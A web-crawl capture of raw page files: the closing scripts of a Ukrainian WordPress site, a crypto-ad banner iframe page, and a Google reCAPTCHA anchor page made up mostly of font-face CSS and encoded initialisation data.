var noptin = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","resturl":"https:\/\/sportyvka.com.ua\/wp-json\/noptin\/v1\/form","nonce":"0e7a8e1291","cookie":"","cookie_path":"\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/js/dist/frontend.js?ver=1662681038' id='noptin_front-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/custom.js?ver=6.3.7' id='newses-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script>rcl_do_action("rcl_footer")</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crypto-fire.website/mine/partner/Orelo
body_size: 300
content:






<!DOCTYPE html>

<html>
<body style="margin: 0px;">
    

<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=252942&b=398013" style="overflow: hidden; width: 728px; height: 90px;" frameborder="0"></iframe><a href="https://crypto-fire.website" target="_blank"><img src="https://crypto-fire.website/728.gif"></a>





</body></html>







--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&co=aHR0cHM6Ly9zcG9ydHl2a2EuY29tLnVhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vn869hn8ku6c
body_size: 48861
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZQ7MKU1sslrERSbMEOMqJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZQ7MKU1sslrERSbMEOMqJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZQ7MKU1sslrERSbMEOMqJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7g0DsK1wqnDuj5KYm1VD8K4wps1wo0+wrfCgMOdw7YqVMOVV8OmBSHDp8Oww4JzasK/NghDdMODJiPDkzofw4E+J8O/IcO8wo5aWh0NVMKZPBDDni5AQyDCqGHCrTZSYsO9w7XCi8KXaCxJwpknwrV1w69LTiMtwrM+wqzChDzDjsKXLVQ4M8O2JDYSwrQ/c08xECguURsLJMK5V8OGUsOuGgnChBrDsHtPwqoQWgI6wq/[base64]/[base64]/CisKnLMKZGMKFfsOPQcOfSsKrFGA7JcKPwpoTw6nCjcK7w7BXLiTCuMOKw4vCpjFKGBkiwpbCk2kDw6HDu1fDoMKywqkheBvCtcKGJx7DqMORX1HCgzLCi0NjT8Krw5HDtsKRwptNIcKXS8Khwp0bw4jCnmtrf8ORX8OEch8/w5nDg2pEwrAPFsKQUcOaB0HDv0wxHcO3woXCrDrCgMOxXcOaanEpDXYew7NVCS7Dtms/w5jDl2zCpW1IGxfDkhDDisOiw7wtw5XDpcKSNcOGeBhaUcOLwr40O2TDlcKtN8K/wp/ChAFsIcOYw7w5WcKvw7UlTj99wo5bw6LDoGtFTMOkw7PDmsOlJsKfw6V+wohTwqFgw7BFEz0Gwq3CkMOvWxLCqQgKZcOZCsO/CcKmw6oBORzDncOFw4nCisK+w6jChijCrDvDjBHDpGHCkTLCmcOdwrvDv3rClkNHdcKbwqPChQbCo33Du1gxw4o/wqHDqMKuw4/DszYIV8Oyw77DpcKdZ8ObwovDsMKUw4fCpQhNw4Bvwrpzw7dkwr3Csj1Lw7hrC1PDisOaGTzDvVrDs8O3DMOSw4Vhw5QGN8ORwoHDhMOFN0jCqDcXJDvDgj5mwqAyw7vDnHYvOETCnUgfKsK9Q2p/[base64]/Cpx8jwrPDhUQpaXoSCMORIUfCuMOPwrTDtcK9S2fCoyBwHsK8woAmBXLDscKWwqd/[base64]/CucOQw7hlwpwQw4TDssKxwpZZYsO2wq3DncKbKBTCiHTDr8KZwr4vwrAvw5owE0XCqGtNw5E6cz/[base64]/TcOsQyXCmMOyw59Fw5vDm8KpScO3w6bDgcOWwrILw5zCicOTNmXDpEgtwoXDtMOrUkRYWcOHL0zDt8KtwoZyw4fDg8O1wqg6woLDq1lcw6dGwqofwp4wVBLCvEvCk1zCpnzCl8O8amTCi2NkSMK/fznCq8Oxw4w6IhFNbl9hEMOyw5zCiMO6HVbDpxIAPEswRmzCvXJddDgfaC8yfcKhHGPDrcOHAMKpwpHDk8KKQUkLYwPCpsOdVcKqw5HDqGvDgW/[base64]/w5bCpsOwKsKNwp9MwqQDNS5vwqjCvQcyw5fCnTpCw53Dn29yw546w5jDoycDw4ojw4TCvcKncFLDsChsZsK9a8K2wpvCvcOmLBoOGMOjw7zCnA3CmsKSw4vDkMOlYsKUNy8cSnkDwp3Cl3F7wpzDlcKEwpk5wrpIwqvChBvCrcO3dMK6wq95VT5cCMOzwrQ/w4bCq8Odwr1pC8KUHMORWyjDisKMw6jDkCPCs8KMWMObXMObS2UWZVgjwoFWw5NiwrbDoRDCgywEKcOKSRjDrFkJdsO9wrjChxswwofCiERrGm/DgUzDohgSw444SMOuVx5Kw4wsEB9MworClknChsKdw7JPc8O+HsOhAcOhw7Q+C8Kkw4HDq8OlIcKhw5LCn8O9O3HDgcOCw5I9GUXCkjDCuAclOsKhRVE8wobCiFzCoMKgHknChgZ/w6ETw7bCi8KDwqbDo8KgTw7DsUjCpcKtwqnCr8OResKAw60KwqnCisKZAHQKTDodKcKIwrTCh3bDsADCjzs+wqUlwqjCgsKiJcOIDTHDqAgwacK2w5fCmF5QGWwnwrvChkhAw5dWbV/[base64]/CrsOVwqvDiH4bHsOJw5deaVcCwo7CgcKawqXDrsOrw5/CpcOfw53DhsKbVk10wrfCjD1gIgnDqsO/AMO8w7rDpsO9w7hAw5nCosK2wp3ChsKTGWLCnCh0w4rCiFzCr1nDiMKsw6wMVMKMUcKGdFfCgikaw47CjcOCwq1zw77DoMOKwp7DsW8PK8OPwp/[base64]/wo3CtcOww5nCtsOtwoXDoGPDsMOTw5XDomfClV/CjcKsCF1pw7o+E0TCtcK5wpXCgVjDngfDtcOjIgV1wqIMw4ceQSAtYnQ7Uz12I8KUM8O/IcKKwozCtw/CnsKIw5NZK